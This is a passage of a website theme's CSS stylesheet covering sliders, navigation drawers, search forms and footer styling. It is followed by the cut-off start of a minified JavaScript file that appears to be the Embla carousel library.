	        flex: 0 0 40.66666666666667%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 40%;
		        flex: 0 0 40%;
	}
}

@media (min-width: 640px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 28.57142857142857%;
		        flex: 0 0 28.57142857142857%;
	}
}

@media (min-width: 960px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-partners {
		overflow: hidden;
	}
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}


.embla.slider-category { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-category .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-category .embla__button {
	display: none;
}

.embla.slider-category .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 90%;
	        flex: 0 0 90%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 90%;
		        flex: 0 0 90%;
	}
}

@media (min-width: 640px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
	}
}

@media (min-width: 960px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-category {
		overflow: hidden;
	}
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
				width: 66.66666666666667%;
	}
}


.embla.product-thumb-carousel { 
	position: relative;
		overflow: hidden;
		margin: 0;
		width: 100%;
	}

.embla.product-thumb-carousel .embla__slide__inner--thumb {
	width: 100%;
	padding: 0;
	background-color: #FFFFFF;
	border: 0;
	outline: 0;
}
		 
.embla.product-thumb-carousel .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.product-thumb-carousel .embla__button {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 50%;
	        flex: 0 0 50%;
	padding: 8px;
}

.embla.slider-produs .embla__dots {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 33.33333333333333%;
	        flex: 0 0 33.33333333333333%;
}

@media (min-width: 480px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.33333333333333%;
		        flex: 0 0 33.33333333333333%;
	}
}

@media (min-width: 640px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 960px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

.hero-slider .embla__dots,
.hero-slider .embla__button{
	display:none;
}



/*Embla Slider end*/



.mt-32{
margin-top:32px;
}
.text-before-line{
	position:relative;
}
.text-before-line:before{
	content: '';
    position: absolute;
    bottom: -8%;
    width: 25%;
    height: 4px;
    background: var(--primary-40);
}

.container-center{
	top:50%;
	transform: translateY(-50%);
	position: relative;
}

.border-after:after{
	content: '';
    position: absolute;
    bottom: 16%;
    width: 100%;
    height: 1px;
    background: var(--neutral-80);
    left: 0px;
    right: 0px;
    z-index: -1;
}

.d-block{
	display: block !important
}

.d-inline-block{
	display: inline-block !important
}

.ellipsis-2{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.ml--8{
	margin-left: -8px !important;
}

.show_buttons_slider .embla__button{
	display:block !important;
}

.text-right{
	text-align: right !important;
}
.slider_buttons button{
	border-radius: 36px !important;
    padding: unset !important;
    width: 32px !important;
    height: 32px !important;
	background: #ffffff;
	cursor:pointer;
    line-height: 38px !important;
}

.top--4{
	top: -4px !important;
}

.float-r{
	float: right !important;
}

.border-before-1:before {
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
}
.border-author-before-1:before{
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
    left: 0;
    right:0;
}

.list {
    margin: 0;
    padding: 8px 0;
    list-style: none;
}
.list>li {
    width: 100%;
    height: 32px;
 
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.footer_logo{
    display: flex;
    align-content: center;
    align-items: center;
}
.footer_logo .logo{
    width:100%;
}
.footer_logo .logo a{
	width: 100%;

}
.footer_logo .logo a img{
	width: 100%;
}

.height-48{
	height: 48px !important;
}

.border-top{
	border-top: 1px solid var(--neutral-80)
}

.height-120{
	height: 120px !important;
}
.thumbnail_image img{
	border-radius:8px !important
}

.text-color-white{
	color:#FFFBF9 !important;
}
.p-10{
    padding:10px;
}
.widget_block .wp-block-group__inner-container h2{
	padding: 4px 16px;
	font-size: 24px !important;
    line-height: 32px !important;
	position: relative;    
	color: #FFFFFF;
	border-radius:8px;
    background-color: var(--primary-40);
	
	margin-top: 16px;
}
.wp-block-latest-posts{
	margin: 0;
    padding: 8px 0;
    list-style: none;
}
.wp-block-latest-posts >li{
	width: 100%;
    height: 32px; 
	padding:0px 16px;
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.wp-block-latest-posts >li a{
	color:#000000;
	width: 100%;
    display: block;
}
.container_siderbar .search-form{
	position: relative;
	margin:32px 0px;
}
.container_siderbar .search-field{
	padding: 8px;
    border-radius: 8px;
    width: 100%;
	height:40px;
}
.container_siderbar .search-submit{
	right: 0px;
    position: absolute;
    height: 40px;
    border-radius: 0px 8px 8px 0px;
    background: var(--primary-40);
    color: #ffffff;
    font-weight: bold;
	cursor: pointer;
}

.container_form_article .wpcf7-text{
	font-weight: 700;
    margin: 0 35px 20px;
    height: 40px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-textarea{
    font-weight: 700;
    margin: 0 35px 20px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-acceptance{
	margin-left:-16px;
	margin-bottom:16px;
	position: relative;
    top: 8px;
}

.container_form_article .wpcf7-submit{
	background: var(--primary-40);
    color: #ffffff;
    border: 0px;
    
	padding:16px 32px;
	border-radius:8px;
	margin-top:16px;
	cursor:pointer;
}
.container_form_article p{
	margin-bottom:0px !important;
}

.container_form_article .col.xs-2{
	box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
    padding-top: 16px;
    padding-left: 16px;
    padding-right: 16px;
    border-radius: 8px;
}

.image.contain img {
    object-fit: contain;
}

.bg-overlay {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
}
.bottom-0 {
	bottom: 0 !important;
}

.list-sidebar{
    list-style: none;
    margin: 0;
    padding: 0;
}

.width-100 {
	width: 100px !important;
}
.height-100 {
	height: 100px !important;
}

.search-icon{
    position: absolute;
    top: -1px;
    right: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    height: 40px;
    line-height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    padding: 0 12px;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-size: 14px !important;
    letter-spacing: 1.25px !important;
    font-weight: 500;
    text-transform: uppercase !important;
    color: rgba(0,0,0,.87);
    background-color: transparent;
    text-decoration: none;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}

.mb-32{
    margin-bottom: 32px !Important;
}

.flex-align-center{
    align-items: center !important;
}

#search-filter-form-118 > ul > li{
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    padding: 8px;
    border-radius: 8px;
    margin:16px 0px;
}

.searchandfilter ul{
    margin-left:0px;
    padding-left:0px !important;
}
.searchandfilter h4{
    font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label{
    cursor:pointer;
}


#containerSort{
    z-index:11001;
    display:none;
    
        position: fixed !important;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    box-shadow: 0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)!important;
    background: #ffffff;
    width:256px;
    padding:16px;
}

#search-filter-form-118 > ul > li.sf-field-sort_order > ul > li.sf-level-0.sf-item-0{
    display:none;
}


.container_box_search{
    position: absolute;
    height: 80px;
    background: #ffffff;
    top: -16px;
    left: 0;
    bottom: 0;
    width: 100%;
    max-width: 100%;
    padding: 16px;
    z-index: -1;
    background-color: #ffffff;
    transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(-20%);
    border-radius: 8px;
    opacity:0;
}

.container_box_search.active{
    box-shadow: 0 4px 4px 0 rgb(0 0 0 / 30%), 0 8px 12px 6px rgb(0 0 0 / 15%) !important;
    transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(0);
    opacity:1;
    z-index: 10001;
}

#containerSearch{
    width: 300px;
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
}

.container_box_search form{
    width: calc(100% - 60px);
    display: inline-block;
}

.close_search{
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
    top:8px;
}
    
    

.spec-table tr td {
    padding: 4px 8px;
}
.spec-table tr{
    background-color: rgba(0, 122, 195, 0.04);
}

.spec-table .right-legis p{
	margin-bottom:0px;
}    

.show_button_hero_slider .embla__button--next, .show_button_hero_slider .embla__button--prev {
    background: #ffffff;
    border-radius: 8px;
    height: 60px !important;
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    opacity: 0.75;
    display:block !Important;
    margin:0px !important;
    
}

.show_button_hero_slider .embla__button img{
    width:30px;
}

.category_hide_click.active{
	display:block !important;
}

.text-field {
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}
.search-filter input {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
    height: 32px;
}
.text-field input {
    height: 36px;
    width: 100%;
    padding: 24px 0 8px 0;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.42);
    outline: none;
    border-radius: 4px 4px 0 0;
    background-color: transparent;
}
.text-field.single-line input {
    border: 1px solid rgba(0,0,0,.42);
    padding: 20px 16px 20px 16px;
    border-radius: 4px;
}
.text-field.single-line label {
    display: none;
}

.filter-container ul.items{
	height: 160px;
    overflow-y: scroll;
}
.filter-container.sf-field-category ul.items{
	height: auto;
    overflow-y: unset !important;
}

.searchandfilter ul li li {
    
		padding: 0px 8px;
		font-size: 16px !important;
		font-weight: 400;
		line-height: 24px;
		letter-spacing: .5px !important;
		margin-bottom: 8px;
		display: flex;
		align-items: center;

}

.text-black{
	color: #000000 !important;
}
.height-56{
    height:56px;
}
.height-60{
	height:60px;
}

.min-height-340{
	min-height: 340px;
}
.min-height-96{
    min-height:96px;
}

.min-height-472{
    min-height:472px;
}
.min-height-360{
    min-height:360px;
}
.min-height-300{
    min-height:300px;
}
.min-height-120{
    min-height:120px;
}

.height-120{
    height:120px;
}
.width-40-procent{
	width:40%;
}

.my-tags-list{
        list-style: none;
    margin: 0px;
    padding: 0px;
}
.my-tags-list li{
    display: inline-block;
    float: left;
    margin-right: 15px;
    
}
.my-tags-list li a{
    color:#000000 !Important;
}

.category_numarul .sf-count{
    display:none !important;
}

.outlined{
    border: 1px solid var(--neutral-v-50);
}

.fieldinput{
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}

.fieldinput .input-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
    height: 56px;
    display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .input-slot span{
    width: 100%;
}
.fieldinput .input-slot input{
    display: block;
    height: 56px;
    width: 100%;
    padding: 16px;
    border: none;
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.fieldinput .textarea-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
     display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .textarea-slot span{
    width:100%;
}
.fieldinput .textarea-slot textarea{
    display: block;
    height: 200px;
    width: 100%;
    padding: 16px;
    border: none;
    border-bottom: 1px solid var(--neutral-50);
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.buttonform input{
        height: 32px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    padding: 0 20px;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-weight: 500;
    color: #FFFFFF;
    background-color: var(--primary-40);
    border-radius: 999px;
    user-select: none;
    text-decoration: none;
    z-index: 1;
    transition: all .175s ease-in-out;
}
.checkboxfield{
    margin-bottom:16px;
}
.checkboxfield .wpcf7-list-item{
    margin-left:0px !Important;
}

.file-inputimg{
        position: absolute;
    top: 10px;
    left: 16px;
    width: 56px;
    height: 56px;
    line-height: 56px;
    font-size: 24px;
}

.file-input > .input-slot > .display-input{
    border: 1px solid var(--neutral-50) !important;
    border-radius: 4px !Important;
}
.file-input > .input-slot{
    border-radius: 4px !important;
}

#openFile{
    cursor:pointer !important;
}

.file-input.loaded .input-slot > label {
   color: var(--neutral-70);
    font-weight: 400;
}


.bg-surface, .bg-background {
    color: var(--neutral-10);
    background-color: var(--neutral-99);
}

.slider_home_back{
    
    background-size: cover !important;
    background-repeat: no-repeat !important;
}


.slider_home_back .container_center_slider{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #ffffffd9;
    padding: 16px;
    min-width: 400px;
    border-radius: 16px;
    color: #000000;
    box-shadow: 0px 0px 23px 8px rgb(255 255 255 / 37%);
    
}

.copyright {
    text-align: center;
    background: #858585b8;
    color: #ffffff;
    padding: 8px;
}
.bordertopcontainer{
   border-top:4px solid #858585b8;
}


.hubspot-link__container.sproket{
    display:none !important;
}

.header_top_image img{
    width:100%;
}
.page404{
    text-align:center;
}
.page404 h1{
    font-size: 166px;
    text-align: center;
    line-height: 166px !important;
}
.page404 p{
    font-size: 20px;
    color: #cacaca;
    text-transform: uppercase;
    letter-spacing: 18px;
    margin: 30px 0 45px;
    font-weight: 700;
}


#header-mobile-container .menu {
    flex-grow: 0;
    text-align: center;
}

#header-mobile-container .menu .humburger-icon {
    border: 0px;
    background: transparent;
    outline: none;
    width: 60px;
    height: 60px;
}


#header-mobile-container .container-inner-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}


#header-mobile-container .container-logo {
    flex-grow: 2;
    flex-shrink: 1;
    justify-items: start;
}

@media only screen and (min-width:969px){
    #header-mobile-container .menu {
        display:none;
    }
    #filterArhiva{
        display:none;
    }
    #drawer-filter #slot-header{
        display:none !important;
    }
}
@media only screen and (max-width:968px){
    
#filterArhiva{
        color: #000000;
    font-size: 20px;
    width: 100%;
    background: #f0f0f0;
}
#filterArhiva img{
    width:30px;
}
#drawer-filter {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer-filter * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer-filter :before, #drawer-filter :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer-filter.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}
}

@media only screen and (max-width:600px){
    .pr-40 {
    padding-right: 16px !important;
}
.pl-40 {
    padding-left: 16px !important;
}

.submit_article_header{
    display:none;
}

.slider_home_back .container_center_slider{
    min-width: auto !important;
    box-shadow: unset;
    width:100%;
}

.slider-category-home .show_buttons_slider{
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
}
.slider-category-home .show_buttons_slider h3{
    font-size:17px !Important;
}

.container-footer-middle a{
    display:block;
    padding:0px;
}

.container-footer-middle h3{
    padding-left:0px !Important;
}
}






/*--------------------------------------------------------------
# Drawer
--------------------------------------------------------------*/

#drawer {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 280px;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	border-top-right-radius: 16px;
	border-bottom-right-radius: 16px;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer :before, #drawer :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}

/*--------------------------------------------------------------
# Drawer > Slot Header
--------------------------------------------------------------*/

#slot-header {
    padding: 16px;
}

#slot-back-btn{
    height: 46px;
    line-height: 36px;
    font-size: 14px;
    transition: all .125s ease-out;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    gap: 8px;
    justify-content: center;
    background: transparent;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    transform: translateX(16px);
    opacity:0;
    visibility:hidden;
}

#slot-back-btn.opened {
    transform: translateX(0%);
    opacity:1;
    visibility:visible;
}

#slot-close-btn,#slot-close-btn-filter {
    width: 40px;
    height: 40px;
    border-radius: 10px;
    display: inline-flex;
    flex: 0 0 auto;
    gap: 8px;
    justify-content: center;
    align-items: center;
    background: #f5f5f5;
    border: none;
    cursor: pointer;
    float: right;
}


/*--------------------------------------------------------------
# Drawer > Slot Body
--------------------------------------------------------------*/

#slot-body{
    position: relative;
}

#drawer .slot-view-category{
    display: block !important;
    font-weight: bold;
    color: #d12521;
    height: auto;
    position: relative;
    width: 100%;
    background-color: #FFFFFF;
    vertical-align: middle;
    text-decoration: none;
    font-size: 20px;
    line-height: 24px;
    white-space: nowrap;
    padding: 8px 16px;
}

#drawer .slot-primary-list{
    padding:0px;
    margin-left:16px;
    margin-bottom:0px;
}
#drawer .logo-menu{
    background:transparent;
    border:0px;
}

#drawer .slot-view-category span{
    display: block;
    font-weight: 500;
    font-size: 14px;
}
#drawer .slot-view-category:before{
    content: "";
    position: absolute;
    right: 0;
    background: #d12521;
    top: 0;
    bottom: 0;
    left: 0px;
    border-radius: 8px;
    pointer-events: none;
    opacity: .05;
} 


/*--------------------------------------------------------------
# Drawer > Slot Body > Slot List > Slot Item
--------------------------------------------------------------*/

#drawer .slot-item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex !important;
    vertical-align: middle;
    text-decoration: none;
    font-size: 14px;
    height: 48px;
    color: rgba(0, 0, 0, 0.87);
    padding: 0 16px;
    -webkit-column-gap: 8px;
    -moz-column-gap: 8px;
    column-gap: 8px;
    white-space: nowrap;
}

#drawer .slot-secondary-list{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    transform: translateX(100%);
    transition: transform 400ms cubic-bezier(0.7, 0, 0, 1);
    background: #ffffff;
    height: 130%;
    z-index: 1;
}

#drawer .slot-secondary-list.opened{
	transform: translateX(0);
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1);
}


#drawer .slot-button,
#drawer .slot-link{
    display: flex;
	width: 100%;
	column-gap: 16px;
	align-items: center;
	height: 48px;
	padding: 0;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0.5px;
	color: currentColor;
	background: transparent;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	position: relative;
}

#drawer .slot-button:after {
    content: url(https://grupdzc.ro/media/simple/icons/arrow_right.svg);
    position: absolute;
    top: 8px;
    right: 0;
}


/*--------------------------------------------------------------
# OVERLAY
--------------------------------------------------------------*/

.overflow-hidden{
    overflow:hidden !important;
}

.overlay {
	position: fixed;
	top: -100px;
	left: -100px;
	right: -100px;
	bottom: -100px;
	background-color: rgba(0,0,0,.75);
	opacity: 0;
	z-index: 11000;
	animation: opacityOverlayOpen .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .175s cubic-bezier(0.165, 0.840, 0.440, 1.000);
}

.overlay.for-drawer {
	z-index: 10000;
	animation: opacityOverlayOpen .3s 1 cubic-bezier(0.770, 0.000, 0.175, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .3s cubic-bezier(0.770, 0.000, 0.175, 1.000);
}



.overlay.out {
	animation: opacityOverlayout .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	pointer-events: none;
}



@keyframes opacityOverlayOpen {
	0% {
		opacity: 0;
	}
	100% {
		opacity: .4;
	}
}

@keyframes opacityOverlayout {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 0;
	}
}


.container_authors.hide_container{
    display:none;
}
.container_authors.show_container{
    display:block;
}





.sidebar_curpins{
	padding: 0px 8px;
font-size: 16px !important;
line-height: 24px;
letter-spacing: .5px !important;
margin-bottom: 8px;
display: block;
align-items: center;
color: #000000;
font-weight: 400;
}

.sidebar_title{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article h2{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article ul{
	margin-left:0px;
}

.container_cuprins_article a{
	color: #000000;
}



.dropdown:hover .dropdown-menu {
    position: absolute;
    display: block !important;
    top: 40px;
    border-radius: 8px;
    background: #ffffff;
    left: 0px;
    z-index:9;
    margin-left: 0px;
    padding: 8px 0px !Important;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
}


#header-mobile-container .d-md-block a{
	font-size:18px !important;
}

#header-mobile-container .toppx{
top:2px;
}

.icon_dropdown{
position:relative;
top:1px;
}



.slider-partners .height-195{
height:250px;
}
.slider-partners .height-195 img{
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain !Important;
}



.embla.slider-partners .embla__viewport {
width:100%;
}
.embla.slider-partners .embla__viewport .embla__slide__inner .elevation-3 > a.text-title-s{
        min-height:40px
}

@media only screen and (max-width:550px){
.embla.slider-partners .embla__slide{
flex: 0 0 66.66666666667%;
}
}



--- FILE ---
content_type: text/javascript
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0
body_size: 7634
content:
/*CARUSEL GEORGE */

!function(n,e){EmblaCarousel=e()}(this,(function(){"use strict";function n(n,e){var t={start:function(){return 0},center:function(n){return r(n)/2},end:r};function r(n){return e-n}return{measure:function(r){return"number"==typeof n?e*Number(n):t[n](r)}}}function e(n,e){var t=Math.abs(n-e);function r(e){return e<n}function o(n){return n>e}function i(n){return r(n)||o(n)}return{constrain:function(t){return i(t)?r(t)?n:e:t},length:t,max:e,min:n,reachedAny:i,reachedMax:o,reachedMin:r,removeOffset:function(n){return t?n-t*Math.ceil((n-e)/t):n}}}function t(n,r,o){var i=e(0,n),u=i.min,a=i.constrain,c=n+1,s=d(r);function d(n){return o?Math.abs((c+n)%c):a(n)}function f(){return s}function l(n){return s=d(n),p}var p={add:function(n){return l(f()+n)},clone:function(){return t(n,f(),o)},get:f,set:l,min:u,max:n};return p}function r(){var n=[];var e={add:function(t,r,o,i){return void 0===i&&(i=!1),t.addEventListener(r,o,i),n.push((function(){return t.removeEventListener(r,o,i)})),e},removeAll:function(){return n=n.filter((function(n){return n()})),e}};return e}function o(n){var e=n;function t(n){return e/=n,o}function r(n){return"number"==typeof n?n:n.get()}var o={add:function(n){return e+=r(n),o},divide:t,get:function(){return e},multiply:function(n){return e*=n,o},normalize:function(){return 0!==e&&t(e),o},set:function(n){return e=r(n),o},subtract:function(n){return e-=r(n),o}};return o}function i(n){return n?n/Math.abs(n):0}function u(n,e){return Math.abs(n-e)}function a(n,e){for(var t=[],r=0;r<n.length;r+=e)t.push(n.slice(r,r+e));return t}function c(n){return Object.keys(n).map(Number)}function s(n){return n[d(n)]}function d(n){return Math.max(0,n.length-1)}function f(n,e,t,a,c,s,d,f,l,p,m,g,v,h,x){var b=n.scroll,y=n.cross,M=["INPUT","SELECT","TEXTAREA"],S=o(0),w=o(0),T=o(0),E=r(),A=r(),P={mouse:2.5,touch:3.5},B={mouse:5,touch:7},D=c?5:16,I=!1,O=!1,z=!1,L=!1;function k(n){if(!(L="mousedown"===n.type)||0===n.button){var e,r,o=u(a.get(),d.get())>=2,i=L||!o,c=(e=n.target,r=e.nodeName||"",!(M.indexOf(r)>-1)),f=o||L&&c;I=!0,s.pointerDown(n),T.set(a),a.set(d),p.useBaseMass().useSpeed(80),function(){var n=L?document:t;A.add(n,"touchmove",N).add(n,"touchend",C).add(n,"mousemove",N).add(n,"mouseup",C)}(),S.set(s.readPoint(n,b)),w.set(s.readPoint(n,y)),v.emit("pointerDown"),i&&(z=!1),f&&n.preventDefault()}}function N(n){if(!O&&!L){if(!n.cancelable)return C();var t=s.readPoint(n,b).get(),r=s.readPoint(n,y).get(),o=u(t,S.get()),i=u(r,w.get());if(!(O=o>i)&&!z)return C()}var c=s.pointerMove(n);!z&&c&&(z=!0),f.start(),a.add(e.applyTo(c)),n.preventDefault()}function C(){var n=m.byDistance(0,!1).index!==g.get(),t=s.pointerUp()*(c?B:P)[L?"mouse":"touch"],r=function(n,e){var t=g.clone().add(-1*i(n)),r=t.get()===g.min||t.get()===g.max,o=m.byDistance(n,!c).distance;return c||Math.abs(n)<20?o:!h&&r?.6*o:x&&e?.5*o:m.byIndex(t.get(),0).distance}(e.applyTo(t),n),o=function(n,e){if(0===n||0===e)return 